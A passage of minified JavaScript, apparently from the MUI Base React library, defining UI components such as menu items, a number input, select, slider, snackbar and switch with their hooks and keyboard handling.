m=c.useCallback(e=>t=>{var r;null==(r=e.onClick)||r.call(e,t),t.defaultPrevented||s({type:ec.itemClick,item:n,event:t})},[s,n]),h=c.useCallback(e=>t=>{var r;null==(r=e.onMouseOver)||r.call(e,t),t.defaultPrevented||s({type:ec.itemHover,item:n,event:t})},[s,n]);return v&&(t=b?0:-1),{getRootProps:(e={})=>(0,u.Z)({},e,{onClick:m(e),onPointerOver:r?h(e):void 0,ref:l,tabIndex:t}),highlighted:b,rootRef:l,selected:y}}function eV(e,t){let r=c.useContext(ek);if(null===r)throw Error("useCompoundItem must be used within a useCompoundParent");let{registerItem:n}=r,[o,a]=c.useState("function"==typeof e?void 0:e);return(0,es.Z)(()=>{let{id:r,deregister:o}=n(e,t);return a(r),o},[n,t,e]),{id:o,index:void 0!==o?r.getItemIndex(o):-1,totalItemCount:r.totalSubitemCount}}function eH(e){return`menu-item-${e.size}`}let eG={dispatch:()=>{},popupId:"",registerPopup:()=>{},registerTrigger:()=>{},state:{open:!0},triggerElement:null};function eq(e){var t;let{disabled:r=!1,id:n,rootRef:o,label:a}=e,l=(0,eu.Z)(n),i=c.useRef(null),s=c.useMemo(()=>({disabled:r,id:null!=l?l:"",label:a,ref:i}),[r,l,a]),{dispatch:f}=null!=(t=c.useContext(T))?t:eG,{getRootProps:d,highlighted:p,rootRef:b}=eU({item:l}),{index:y,totalItemCount:v}=eV(null!=l?l:eH,s),{getRootProps:g,focusVisible:m,rootRef:h}=C({disabled:r,focusableWhenDisabled:!0}),O=(0,k.Z)(b,h,o,i);c.useDebugValue({id:l,highlighted:p,disabled:r,label:a});let j=e=>t=>{var r;null==(r=e.onClick)||r.call(e,t),t.defaultMuiPrevented||f({type:B.close,event:t})},P=(e={})=>(0,u.Z)({},e,{onClick:j(e)});function w(e={}){let t=eC(P,eC(g,d));return(0,u.Z)({},t(e),{ref:O,role:"menuitem"})}return void 0===l?{getRootProps:w,disabled:!1,focusVisible:m,highlighted:!1,index:-1,totalItemCount:0,rootRef:O}:{getRootProps:w,disabled:r,focusVisible:m,highlighted:p,index:y,totalItemCount:v,rootRef:O}}let eK=["children","disabled","label","slotProps","slots"],eX=c.forwardRef(function(e,t){var r;let{children:n,disabled:o=!1,label:a,slotProps:l={},slots:i={}}=e,c=(0,s.Z)(e,eK),{getRootProps:d,disabled:p,focusVisible:b,highlighted:y}=eq({disabled:o,rootRef:t,label:a}),v=(0,u.Z)({},e,{disabled:p,focusVisible:b,highlighted:y}),O=function(e){let{disabled:t,focusVisible:r}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"focusVisible"]},(0,m.T)(ez))}(v),j=null!=(r=i.root)?r:"li",P=(0,g.y)({elementType:j,getSlotProps:d,externalSlotProps:l.root,externalForwardedProps:c,className:O.root,ownerState:v});return(0,h.jsx)(j,(0,u.Z)({},P,{children:n}))});var eY=r(20845),eJ=r(15571);function eQ(e){return(0,b.Z)("MuiNumberInput",e)}let e0=(0,p.Z)("MuiNumberInput",["root","formControl","focused","disabled","readOnly","error","input","incrementButton","decrementButton"]);function e1(e,t=Number.MIN_SAFE_INTEGER,r=Number.MAX_SAFE_INTEGER){return Math.max(t,Math.min(e,r))}function e2(e){return"number"==typeof e&&!Number.isNaN(e)&&Number.isFinite(e)}let e5=["ArrowUp","ArrowDown","PageUp","PageDown"],e6=[...e5,"Home","End"];function e4(e){return e?String(e.trim()):String(e)}function e7(e){let{min:t,max:r,step:n,shiftMultiplier:o=10,defaultValue:a,disabled:l=!1,error:i=!1,onBlur:s,onInputChange:f,onFocus:d,onChange:p,required:b=!1,readOnly:y=!1,value:v,inputRef:g,inputId:m}=e,h=Y(),{current:O}=c.useRef(null!=v),j=c.useCallback(e=>{},[]),P=c.useRef(null),w=(0,k.Z)(P,g,j),M=(0,eu.Z)(m),[x,C]=c.useState(!1),[S,R]=c.useState(null!=v?v:a),[W,$]=c.useState(S?String(S):void 0);c.useEffect(()=>{!h&&l&&x&&(C(!1),null==s||s())},[h,l,x,s]);let E=e=>t=>{var r,n;null==(r=e.onFocus)||r.call(e,t),t.defaultPrevented||(h&&h.onFocus&&(null==h||null==(n=h.onFocus)||n.call(h)),C(!0))},T=()=>(e,o)=>{let a;void 0===o?(a=o,$("")):$(String(a=function(e,t=Number.MIN_SAFE_INTEGER,r=Number.MAX_SAFE_INTEGER,n=NaN){if(Number.isNaN(n))return e1(e,t,r);let o=n||1,a=e%o,l=Math.sign(a);return Math.abs(a)>o/2?e1(e+l*(o-Math.abs(a)),t,r):e1(e-l*Math.abs(a),t,r)}(o,t,r,n))),R(a),e2(a)?null==p||p(e,a):null==p||p(e,void 0)},D=e=>t=>{var r,n;if(!O&&null===t.target)throw Error((0,et.Z)(17));null==h||null==(r=h.onChange)||r.call(h,t),null==(n=e.onInputChange)||n.call(e,t);let o=e4(t.currentTarget.value);(""===o||"-"===o)&&($(o),R(void 0)),o.match(/^-?\d+?$/)&&($(o),R(parseInt(o,10)))},I=e=>t=>{var r;let n=e4(t.currentTarget.value);null==(r=e.onBlur)||r.call(e,t),""===n||"-"===n?T()(t,void 0):T()(t,parseInt(n,10)),h&&h.onBlur&&h.onBlur(),C(!1)},A=e=>t=>{var r;P.current&&t.currentTarget===t.target&&P.current.focus(),null==(r=e.onClick)||r.call(e,t)},L=e=>a=>{let l;if(e2(S)){let t=a.shiftKey||"PageUp"===a.key||"PageDown"===a.key?o:1;l=({up:S+(null!=n?n:1)*t,down:S-(null!=n?n:1)*t})[e]}else l=({up:null!=t?t:0,down:null!=r?r:0})[e];T()(a,l)},N=e=>n=>{var o;if(null==(o=e.onKeyDown)||o.call(e,n),!n.defaultPrevented){if(e6.includes(n.key)&&n.preventDefault(),e5.includes(n.key)){let e={ArrowUp:"up",ArrowDown:"down",PageUp:"up",PageDown:"down"}[n.key];L(e)(n)}"Home"===n.key&&e2(r)&&T()(n,r),"End"===n.key&&e2(t)&&T()(n,t)}},B=e=>{e.preventDefault(),P.current&&P.current.focus()},Z={"aria-controls":M,tabIndex:-1},z=l||!!e2(S)&&S>=(null!=r?r:Number.MAX_SAFE_INTEGER),F=l||!!e2(S)&&S<=(null!=t?t:Number.MIN_SAFE_INTEGER);return{disabled:l,error:i,focused:x,formControlContext:h,getInputProps:(e={})=>{var n;let o=(0,u.Z)({onBlur:s,onFocus:d},(0,_._)(e,["onInputChange"])),a=(0,u.Z)({},e,o,{onFocus:E(o),onChange:D((0,u.Z)({},o,{onInputChange:f})),onBlur:I(o),onKeyDown:N(o)}),c=null!=(n=x?W:S)?n:"";return(0,u.Z)({},a,{type:"text",id:M,"aria-invalid":i||void 0,defaultValue:void 0,ref:w,value:c,"aria-valuenow":c,"aria-valuetext":String(c),"aria-valuemin":t,"aria-valuemax":r,autoComplete:"off",autoCorrect:"off",spellCheck:"false",required:b,readOnly:y,"aria-disabled":l,disabled:l})},getIncrementButtonProps:(e={})=>(0,u.Z)({},e,Z,{disabled:z,"aria-disabled":z,onMouseDown:B,onClick:L("up")}),getDecrementButtonProps:(e={})=>(0,u.Z)({},e,Z,{disabled:F,"aria-disabled":F,onMouseDown:B,onClick:L("down")}),getRootProps:(t={})=>{let r=(0,_._)(e,["onBlur","onInputChange","onFocus","onChange"]),n=(0,u.Z)({},r,(0,_._)(t));return(0,u.Z)({},t,n,{onClick:A(n)})},required:b,value:x?W:S,isIncrementDisabled:z,isDecrementDisabled:F,inputValue:W}}let e9=["className","defaultValue","disabled","error","id","max","min","onBlur","onInputChange","onFocus","onChange","placeholder","required","readOnly","shiftMultiplier","step","value","slotProps","slots"],e3=e=>{let{disabled:t,error:r,focused:n,readOnly:o,formControlContext:a,isIncrementDisabled:l,isDecrementDisabled:i}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"error",n&&"focused",o&&"readOnly",!!a&&"formControl"],input:["input",t&&"disabled",o&&"readOnly"],incrementButton:["incrementButton",l&&"disabled"],decrementButton:["decrementButton",i&&"disabled"]},(0,m.T)(eQ))},e8=c.forwardRef(function(e,t){var r,n,o,a;let{className:l,defaultValue:i,disabled:c,error:f,id:d,max:p,min:b,onBlur:y,onInputChange:v,onFocus:m,onChange:O,placeholder:j,required:P,readOnly:w=!1,shiftMultiplier:M,step:x,value:k,slotProps:_={},slots:C={}}=e,S=(0,s.Z)(e,e9),{getRootProps:R,getInputProps:W,getIncrementButtonProps:$,getDecrementButtonProps:E,focused:T,error:D,disabled:I,formControlContext:A,isIncrementDisabled:L,isDecrementDisabled:N}=e7({min:b,max:p,step:x,shiftMultiplier:M,defaultValue:i,disabled:c,error:f,onFocus:m,onInputChange:v,onBlur:y,onChange:O,required:P,readOnly:w,value:k,inputId:d}),B=(0,u.Z)({},e,{disabled:I,error:D,focused:T,readOnly:w,formControlContext:A,isIncrementDisabled:L,isDecrementDisabled:N}),Z=e3(B),z={placeholder:j},F=null!=(r=C.root)?r:"div",U=(0,g.y)({elementType:F,getSlotProps:R,externalSlotProps:_.root,externalForwardedProps:S,additionalProps:{ref:t},ownerState:B,className:[Z.root,l]}),V=null!=(n=C.input)?n:"input",H=(0,g.y)({elementType:V,getSlotProps:e=>W((0,u.Z)({},e,z)),externalSlotProps:_.input,ownerState:B,className:Z.input}),G=null!=(o=C.incrementButton)?o:"button",q=(0,g.y)({elementType:G,getSlotProps:$,externalSlotProps:_.incrementButton,ownerState:B,className:Z.incrementButton}),K=null!=(a=C.decrementButton)?a:"button",X=(0,g.y)({elementType:K,getSlotProps:E,externalSlotProps:_.decrementButton,ownerState:B,className:Z.decrementButton});return(0,h.jsxs)(F,(0,u.Z)({},U,{children:[(0,h.jsx)(K,(0,u.Z)({},X)),(0,h.jsx)(G,(0,u.Z)({},q)),(0,h.jsx)(V,(0,u.Z)({},H))]}))});function te(e){return(0,b.Z)("MuiOptionGroup",e)}let tt=(0,p.Z)("MuiOptionGroup",["root","disabled","label","list"]),tr=["disabled","slotProps","slots"],tn=c.forwardRef(function(e,t){let{disabled:r=!1,slotProps:n={},slots:o={}}=e,a=(0,s.Z)(e,tr),l=(null==o?void 0:o.root)||"li",i=(null==o?void 0:o.label)||"span",c=(null==o?void 0:o.list)||"ul",d=(0,f.Z)({root:["root",r&&"disabled"],label:["label"],list:["list"]},(0,m.T)(te)),p=(0,g.y)({elementType:l,externalSlotProps:n.root,externalForwardedProps:a,additionalProps:{ref:t},ownerState:e,className:d.root}),b=(0,g.y)({elementType:i,externalSlotProps:n.label,ownerState:e,className:d.label}),y=(0,g.y)({elementType:c,externalSlotProps:n.list,ownerState:e,className:d.list});return(0,h.jsxs)(l,(0,u.Z)({},p,{children:[(0,h.jsx)(i,(0,u.Z)({},b,{children:e.label})),(0,h.jsx)(c,(0,u.Z)({},y,{children:e.children}))]}))});function to(e){return(0,b.Z)("MuiOption",e)}let ta=(0,p.Z)("MuiOption",["root","disabled","selected","highlighted"]);function tl(e){let{value:t,label:r,disabled:n,rootRef:o,id:a}=e,{getRootProps:l,rootRef:i,highlighted:s,selected:f}=eU({item:t}),d=(0,eu.Z)(a),p=c.useRef(null),b=c.useMemo(()=>({disabled:n,label:r,value:t,ref:p,id:d}),[n,r,t,d]),{index:y}=eV(t,b),v=(0,k.Z)(o,p,i);return{getRootProps:(e={})=>(0,u.Z)({},e,l(e),{id:d,ref:v,role:"option","aria-selected":f}),highlighted:s,index:y,selected:f,rootRef:v}}let ti=["children","disabled","label","slotProps","slots","value"],tu=c.memo(c.forwardRef(function(e,t){var r,n;let{children:o,disabled:a=!1,label:l,slotProps:i={},slots:d={},value:p}=e,b=(0,s.Z)(e,ti),y=null!=(r=d.root)?r:"li",v=c.useRef(null),O=(0,k.Z)(v,t),j=null!=l?l:"string"==typeof o?o:null==(n=v.current)?void 0:n.innerText,{getRootProps:P,selected:w,highlighted:M,index:x}=tl({disabled:a,label:j,rootRef:O,value:p}),_=(0,u.Z)({},e,{disabled:a,highlighted:M,index:x,selected:w}),C=function(e){let{disabled:t,highlighted:r,selected:n}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"highlighted",n&&"selected"]},(0,m.T)(to))}(_),S=(0,g.y)({getSlotProps:P,elementType:y,externalSlotProps:i.root,externalForwardedProps:b,className:C.root,ownerState:_});return(0,h.jsx)(y,(0,u.Z)({},S,{children:o}))}));var ts=r(57379);let tc={buttonClick:"buttonClick"},tf=e=>{let{label:t,value:r}=e;return"string"==typeof t?t:"string"==typeof r?r:String(e)};function td(e,t){var r,n,o;let{open:a}=e,{context:{selectionMode:l}}=t;if(t.type===tc.buttonClick){let n=null!=(r=e.selectedValues[0])?r:ef(null,"start",t.context);return(0,u.Z)({},e,{open:!a,highlightedValue:a?null:n})}let i=ep(e,t);switch(t.type){case ec.keyDown:if(e.open){if("Escape"===t.event.key||"single"===l&&("Enter"===t.event.key||" "===t.event.key))return(0,u.Z)({},i,{open:!1})}else{if("Enter"===t.event.key||" "===t.event.key||"ArrowDown"===t.event.key)return(0,u.Z)({},e,{open:!0,highlightedValue:null!=(n=e.selectedValues[0])?n:ef(null,"start",t.context)});if("ArrowUp"===t.event.key)return(0,u.Z)({},e,{open:!0,highlightedValue:null!=(o=e.selectedValues[0])?o:ef(null,"end",t.context)})}break;case ec.itemClick:if("single"===l)return(0,u.Z)({},i,{open:!1});break;case ec.blur:return(0,u.Z)({},i,{open:!1})}return i}function tp(e){e.preventDefault()}function tb(e){let t;let{areOptionsEqual:r,buttonRef:n,defaultOpen:o=!1,defaultValue:a,disabled:l=!1,listboxId:i,listboxRef:s,multiple:f=!1,onChange:d,onHighlightChange:p,onOpenChange:b,open:y,options:v,getOptionAsString:g=tf,value:m}=e,h=c.useRef(null),O=(0,k.Z)(n,h),j=c.useRef(null),P=(0,eu.Z)(i);void 0===m&&void 0===a?t=[]:void 0!==a&&(t=f?a:null==a?[]:[a]);let w=c.useMemo(()=>{if(void 0!==m)return f?m:null==m?[]:[m]},[m,f]),{subitems:M,contextValue:x}=e_(),_=c.useMemo(()=>null!=v?new Map(v.map((e,t)=>[e.value,{value:e.value,label:e.label,disabled:e.disabled,ref:c.createRef(),id:`${P}_${t}`}])):M,[v,M,P]),S=(0,k.Z)(s,j),{getRootProps:R,active:W,focusVisible:$,rootRef:E}=C({disabled:l,rootRef:O}),T=c.useMemo(()=>Array.from(_.keys()),[_]),D=c.useCallback(e=>{if(void 0!==r){let t=T.find(t=>r(t,e));return _.get(t)}return _.get(e)},[_,r,T]),I=c.useCallback(e=>{var t;let r=D(e);return null!=(t=null==r?void 0:r.disabled)&&t},[D]),A=c.useCallback(e=>{let t=D(e);return t?g(t):""},[D,g]),L=c.useMemo(()=>({selectedValues:w,open:y}),[w,y]),N=c.useCallback(e=>{var t;return null==(t=_.get(e))?void 0:t.id},[_]),B=c.useCallback((e,t)=>{if(f)null==d||d(e,t);else{var r;null==d||d(e,null!=(r=t[0])?r:null)}},[f,d]),Z=c.useCallback((e,t)=>{null==p||p(e,null!=t?t:null)},[p]),z=c.useCallback((e,t,r)=>{if("open"===t&&(null==b||b(r),!1===r&&(null==e?void 0:e.type)!=="blur")){var n;null==(n=h.current)||n.focus()}},[b]),F={getInitialState:()=>{var e;return{highlightedValue:null,selectedValues:null!=(e=t)?e:[],open:o}},getItemId:N,controlledProps:L,itemComparer:r,isItemDisabled:I,rootRef:E,onChange:B,onHighlightChange:Z,onStateChange:z,reducerActionContext:c.useMemo(()=>({multiple:f}),[f]),items:T,getItemAsString:A,selectionMode:f?"multiple":"single",stateReducer:td},{dispatch:U,getRootProps:V,contextValue:H,state:{open:G,highlightedValue:q,selectedValues:K},rootRef:X}=ex(F),Y=e=>t=>{var r;if(null==e||null==(r=e.onMouseDown)||r.call(e,t),!t.defaultMuiPrevented){let e={type:tc.buttonClick,event:t};U(e)}};(0,es.Z)(()=>{if(null!=q){var e;let t=null==(e=D(q))?void 0:e.ref;if(!j.current||!(null!=t&&t.current))return;let r=j.current.getBoundingClientRect(),n=t.current.getBoundingClientRect();n.top<r.top?j.current.scrollTop-=r.top-n.top:n.bottom>r.bottom&&(j.current.scrollTop+=n.bottom-r.bottom)}},[q,D]);let J=c.useCallback(e=>D(e),[D]),Q=(e={})=>(0,u.Z)({},e,{onMouseDown:Y(e),ref:X,role:"combobox","aria-expanded":G,"aria-controls":P});c.useDebugValue({selectedOptions:K,highlightedOption:q,open:G});let ee=c.useMemo(()=>(0,u.Z)({},H,x),[H,x]);return{buttonActive:W,buttonFocusVisible:$,buttonRef:E,contextValue:ee,disabled:l,dispatch:U,getButtonProps:(e={})=>{let t=eC(R,V),r=eC(t,Q);return r(e)},getListboxProps:(e={})=>(0,u.Z)({},e,{id:P,role:"listbox","aria-multiselectable":f?"true":void 0,ref:S,onMouseDown:tp}),getOptionMetadata:J,listboxRef:X,open:G,options:T,value:e.multiple?K:K.length>0?K[0]:null,highlightedOption:q}}function ty(e){return(0,b.Z)("MuiSelect",e)}let tv=(0,p.Z)("MuiSelect",["root","button","listbox","popper","active","expanded","disabled","focusVisible"]);function tg(e){let{value:t,children:r}=e,{dispatch:n,getItemIndex:o,getItemState:a,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i,registerItem:u,totalSubitemCount:s}=t,f=c.useMemo(()=>({dispatch:n,getItemState:a,getItemIndex:o,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i}),[n,o,a,l,i]),d=c.useMemo(()=>({getItemIndex:o,registerItem:u,totalSubitemCount:s}),[u,o,s]);return(0,h.jsx)(ek.Provider,{value:d,children:(0,h.jsx)(eW.Provider,{value:f,children:r})})}let tm=["areOptionsEqual","autoFocus","children","defaultValue","defaultListboxOpen","disabled","getSerializedValue","listboxId","listboxOpen","multiple","name","onChange","onListboxOpenChange","getOptionAsString","renderValue","slotProps","slots","value"];function th(e){var t;return Array.isArray(e)?(0,h.jsx)(c.Fragment,{children:e.map(e=>e.label).join(", ")}):null!=(t=null==e?void 0:e.label)?t:""}function tO(e){return Array.isArray(e)?0===e.length?"":e.every(e=>"string"==typeof e.value||"number"==typeof e.value||"boolean"==typeof e.value)?e.map(e=>String(e.value)):JSON.stringify(e.map(e=>e.value)):(null==e?void 0:e.value)==null?"":"string"==typeof e.value||"number"==typeof e.value?e.value:JSON.stringify(e.value)}let tj=c.forwardRef(function(e,t){var r,n,o,a;let l;let{areOptionsEqual:i,autoFocus:d,children:p,defaultValue:b,defaultListboxOpen:y=!1,disabled:v,getSerializedValue:O=tO,listboxId:j,listboxOpen:P,multiple:w=!1,name:M,onChange:x,onListboxOpenChange:_,getOptionAsString:C=tf,renderValue:S,slotProps:R={},slots:W={},value:$}=e,E=(0,s.Z)(e,tm),T=null!=S?S:th,[D,I]=c.useState(!1),A=c.useRef(null),L=c.useRef(null),N=null!=(r=W.root)?r:"button",B=null!=(n=W.listbox)?n:"ul",Z=null!=(o=W.popper)?o:eE.r,z=c.useCallback(e=>{I(null!=e)},[]),F=(0,k.Z)(t,A,z);c.useEffect(()=>{d&&A.current.focus()},[d]);let{buttonActive:U,buttonFocusVisible:V,contextValue:H,disabled:G,getButtonProps:q,getListboxProps:K,getOptionMetadata:X,value:Y,open:J}=tb({areOptionsEqual:i,buttonRef:F,defaultOpen:y,defaultValue:b,disabled:v,listboxId:j,multiple:w,open:P,onChange:x,onOpenChange:_,getOptionAsString:C,value:$}),Q=(0,u.Z)({},e,{active:U,defaultListboxOpen:y,disabled:G,focusVisible:V,open:J,multiple:w,renderValue:T,value:Y}),ee=function(e){let{active:t,disabled:r,open:n,focusVisible:o}=e;return(0,f.Z)({root:["root",r&&"disabled",o&&"focusVisible",t&&"active",n&&"expanded"],listbox:["listbox",r&&"disabled"],popper:["popper"]},(0,m.T)(ty))}(Q),et=(0,g.y)({elementType:N,getSlotProps:q,externalSlotProps:R.root,externalForwardedProps:E,ownerState:Q,className:ee.root}),er=(0,g.y)({elementType:B,getSlotProps:K,externalSlotProps:R.listbox,additionalProps:{ref:L},ownerState:Q,className:ee.listbox}),en=(0,g.y)({elementType:Z,externalSlotProps:R.popper,additionalProps:{anchorEl:A.current,keepMounted:!0,open:J,placement:"bottom-start",role:void 0},ownerState:Q,className:ee.popper});return l=w?Y.map(e=>X(e)).filter(e=>void 0!==e):null!=(a=X(Y))?a:null,(0,h.jsxs)(c.Fragment,{children:[(0,h.jsx)(N,(0,u.Z)({},et,{children:T(l)})),D&&(0,h.jsx)(Z,(0,u.Z)({},en,{children:(0,h.jsx)(B,(0,u.Z)({},er,{children:(0,h.jsx)(tg,{value:H,children:p})}))})),M&&(0,h.jsx)("input",{type:"hidden",name:M,value:O(l)})]})});var tP=r(57042);function tw(e){return(0,b.Z)("MuiSlider",e)}let tM=(0,p.Z)("MuiSlider",["root","active","focusVisible","disabled","dragging","marked","vertical","trackInverted","trackFalse","rail","track","mark","markActive","markLabel","markLabelActive","thumb"]);var tx=r(25394),tk=r(9700);let t_=["aria-label","aria-valuetext","aria-labelledby","className","disableSwap","disabled","getAriaLabel","getAriaValueText","marks","max","min","name","onChange","onChangeCommitted","orientation","scale","step","tabIndex","track","value","valueLabelFormat","isRtl","defaultValue","slotProps","slots"];function tC(e){return e}let tS=e=>{let{disabled:t,dragging:r,marked:n,orientation:o,track:a}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"dragging",n&&"marked","vertical"===o&&"vertical","inverted"===a&&"trackInverted",!1===a&&"trackFalse"],rail:["rail"],track:["track"],mark:["mark"],markActive:["markActive"],markLabel:["markLabel"],markLabelActive:["markLabelActive"],valueLabel:["valueLabel"],thumb:["thumb",t&&"disabled"],active:["active"],disabled:["disabled"],focusVisible:["focusVisible"]},(0,m.T)(tw))},tR=c.forwardRef(function(e,t){var r,n,o,a,l,i;let{"aria-label":f,"aria-valuetext":d,"aria-labelledby":p,className:b,disableSwap:y=!1,disabled:v=!1,getAriaLabel:m,getAriaValueText:O,marks:j=!1,max:P=100,min:w=0,orientation:M="horizontal",scale:x=tC,step:k=1,track:_="normal",valueLabelFormat:C=tC,isRtl:S=!1,defaultValue:R,slotProps:W={},slots:$={}}=e,E=(0,s.Z)(e,t_),T=(0,u.Z)({},e,{marks:j,disabled:v,disableSwap:y,isRtl:S,defaultValue:R,max:P,min:w,orientation:M,scale:x,step:k,track:_,valueLabelFormat:C}),{axisProps:D,getRootProps:I,getHiddenInputProps:A,getThumbProps:L,active:N,axis:B,range:Z,focusedThumbIndex:z,dragging:F,marks:U,values:V,trackOffset:H,trackLeap:G,getThumbStyle:q}=(0,tx.oN)((0,u.Z)({},T,{rootRef:t})),K=(0,u.Z)({},T,{marked:U.length>0&&U.some(e=>e.label),dragging:F,focusedThumbIndex:z,activeThumbIndex:N}),X=tS(K),Y=null!=(r=$.root)?r:"span",Q=(0,g.y)({elementType:Y,getSlotProps:I,externalSlotProps:W.root,externalForwardedProps:E,ownerState:K,className:[X.root,b]}),ee=null!=(n=$.rail)?n:"span",et=(0,g.y)({elementType:ee,externalSlotProps:W.rail,ownerState:K,className:X.rail}),er=null!=(o=$.track)?o:"span",en=(0,g.y)({elementType:er,externalSlotProps:W.track,additionalProps:{style:(0,u.Z)({},D[B].offset(H),D[B].leap(G))},ownerState:K,className:X.track}),eo=null!=(a=$.thumb)?a:"span",ea=(0,g.y)({elementType:eo,getSlotProps:L,externalSlotProps:W.thumb,ownerState:K,skipResolvingSlotProps:!0}),el=$.valueLabel,ei=(0,g.y)({elementType:el,externalSlotProps:W.valueLabel,ownerState:K}),eu=null!=(l=$.mark)?l:"span",es=(0,g.y)({elementType:eu,externalSlotProps:W.mark,ownerState:K,className:X.mark}),ec=null!=(i=$.markLabel)?i:"span",ef=(0,g.y)({elementType:ec,externalSlotProps:W.markLabel,ownerState:K}),ed=$.input||"input",ep=(0,g.y)({elementType:ed,getSlotProps:A,externalSlotProps:W.input,ownerState:K});return(0,h.jsxs)(Y,(0,u.Z)({},Q,{children:[(0,h.jsx)(ee,(0,u.Z)({},et)),(0,h.jsx)(er,(0,u.Z)({},en)),U.filter(e=>e.value>=w&&e.value<=P).map((e,t)=>{let r;let n=(0,tx.Rg)(e.value,w,P),o=D[B].offset(n);return r=!1===_?-1!==V.indexOf(e.value):"normal"===_&&(Z?e.value>=V[0]&&e.value<=V[V.length-1]:e.value<=V[0])||"inverted"===_&&(Z?e.value<=V[0]||e.value>=V[V.length-1]:e.value>=V[0]),(0,h.jsxs)(c.Fragment,{children:[(0,h.jsx)(eu,(0,u.Z)({"data-index":t},es,!(0,J.X)(eu)&&{markActive:r},{style:(0,u.Z)({},o,es.style),className:(0,tP.Z)(es.className,r&&X.markActive)})),null!=e.label?(0,h.jsx)(ec,(0,u.Z)({"aria-hidden":!0,"data-index":t},ef,!(0,J.X)(ec)&&{markLabelActive:r},{style:(0,u.Z)({},o,ef.style),className:(0,tP.Z)(X.markLabel,ef.className,r&&X.markLabelActive),children:e.label})):null]},t)}),V.map((e,t)=>{let r=(0,tx.Rg)(e,w,P),n=D[B].offset(r),o=(0,tk.x)(W.thumb,K,{index:t,focused:z===t,active:N===t});return(0,h.jsxs)(eo,(0,u.Z)({"data-index":t},ea,o,{className:(0,tP.Z)(X.thumb,ea.className,null==o?void 0:o.className,N===t&&X.active,z===t&&X.focusVisible),style:(0,u.Z)({},n,q(t),ea.style,null==o?void 0:o.style),children:[(0,h.jsx)(ed,(0,u.Z)({"data-index":t,"aria-label":m?m(t):f,"aria-valuenow":x(e),"aria-labelledby":p,"aria-valuetext":O?O(x(e),t):d,value:V[t]},ep)),el?(0,h.jsx)(el,(0,u.Z)({},!(0,J.X)(el)&&{valueLabelFormat:C,index:t,disabled:v},ei,{children:"function"==typeof C?C(x(e),t):C})):null]}),t)})]}))});function tW(e){return(0,b.Z)("MuiSnackbar",e)}let t$=(0,p.Z)("MuiSnackbar",["root"]);var tE=r(94801);let tT=["autoHideDuration","children","disableWindowBlurListener","exited","onBlur","onClose","onFocus","onMouseEnter","onMouseLeave","open","resumeHideDuration","slotProps","slots"],tD=()=>(0,f.Z)({root:["root"]},(0,m.T)(tW)),tI=c.forwardRef(function(e,t){let{autoHideDuration:r=null,children:n,disableWindowBlurListener:o=!1,exited:a=!0,onClose:l,open:i,resumeHideDuration:c,slotProps:f={},slots:d={}}=e,p=(0,s.Z)(e,tT),b=tD(),{getRootProps:y,onClickAway:v}=(0,tE.D)((0,u.Z)({},e,{autoHideDuration:r,disableWindowBlurListener:o,onClose:l,open:i,resumeHideDuration:c})),m=d.root||"div",O=(0,g.y)({elementType:m,getSlotProps:y,externalForwardedProps:p,externalSlotProps:f.root,additionalProps:{ref:t},ownerState:e,className:b.root}),j=(0,g.y)({elementType:$.d,externalSlotProps:f.clickAwayListener,additionalProps:{onClickAway:v},ownerState:e});return(delete j.ownerState,!i&&a)?null:(0,h.jsx)($.d,(0,u.Z)({},j,{children:(0,h.jsx)(m,(0,u.Z)({},O,{children:n}))}))});function tA(e){let{checked:t,defaultChecked:r,disabled:n,onBlur:o,onChange:a,onFocus:l,onFocusVisible:i,readOnly:s,required:f}=e,[d,p]=(0,V.Z)({controlled:t,default:!!r,name:"Switch",state:"checked"}),b=e=>t=>{var r;t.nativeEvent.defaultPrevented||(p(t.target.checked),null==a||a(t),null==(r=e.onChange)||r.call(e,t))},{isFocusVisibleRef:y,onBlur:v,onFocus:g,ref:m}=(0,x.Z)(),[h,O]=c.useState(!1);n&&h&&O(!1),c.useEffect(()=>{y.current=h},[h,y]);let j=c.useRef(null),P=e=>t=>{var r;j.current||(j.current=t.currentTarget),g(t),!0===y.current&&(O(!0),null==i||i(t)),null==l||l(t),null==(r=e.onFocus)||r.call(e,t)},w=e=>t=>{var r;v(t),!1===y.current&&O(!1),null==o||o(t),null==(r=e.onBlur)||r.call(e,t)},M=(0,k.Z)(m,j);return{checked:d,disabled:!!n,focusVisible:h,getInputProps:(e={})=>(0,u.Z)({checked:t,defaultChecked:r,disabled:n,readOnly:s,ref:M,required:f,type:"checkbox"},e,{onChange:b(e),onFocus:P(e),onBlur:w(e)}),inputRef:M,readOnly:!!s}}function tL(e){return(0,b.Z)("MuiSwitch",e)}let tN=(0,p.Z)("MuiSwitch",["root","input","track","thumb","checked","disabled","focusVisible","readOnly"]),tB=["checked","defaultChecked","disabled","onBlur","onChange","onFocus","onFocusVisible","readOnly","required","slotProps","slots"],tZ=e=>{let{checked:t,disabled:r,focusVisible:n,readOnly:o}=e;return(0,f.Z)({root:["root",t&&"checked",r&&"disabled",n&&"focusVisible",o&&"readOnly"],thumb:["thumb"],input:["input"],track:["track"]},(0,m.T)(tL))},tz=c.forwardRef(function(e,t){var r,n,o,a;let{checked:l,defaultChecked:i,disabled:c,onBlur:f,onChange:d,onFocus:p,onFocusVisible:b,readOnly:y,slotProps:v={},slots:m={}}=e,O=(0,s.Z)(e,tB),{getInputProps:j,checked:P,disabled:w,focusVisible:M,readOnly:x}=tA({checked:l,defaultChecked:i,disabled:c,onBlur:f,onChange:d,onFocus:p,onFocusVisible:b,readOnly:y}),k=(0,u.Z)({},e,{checked:P,disabled:w,focusVisible:M,readOnly:x}),_=tZ(k),C=null!=(r=m.root)?r:"span",S=(0,g.y)({elementType:C,externalSlotProps:v.root,externalForwardedProps:O,additionalProps:{ref:t},ownerState:k,className:_.root}),R=null!=(n=m.thumb)?n:"span",W=(0,g.y)({elementType:R,externalSlotProps:v.thumb,ownerState:k,className:_.thumb}),$=null!=(o=m.input)?o:"input",E=(0,g.y)({elementType:$,getSlotProps:j,externalSlotProps:v.input,ownerState:k,className:_.input}),T=null===m.track?()=>null:null!=(a=m.track)?a:"span",D=(0,g.y)({elementType:T,externalSlotProps:v.track,ownerState:k,className:_.track});return(0,h.jsxs)(C,(0,u.Z)({},S,{children:[(0,h.jsx)(T,(0,u.Z)({},D)),(0,h.jsx)(R,(0,u.Z)({},W)),(0,h.jsx)($,(0,u.Z)({}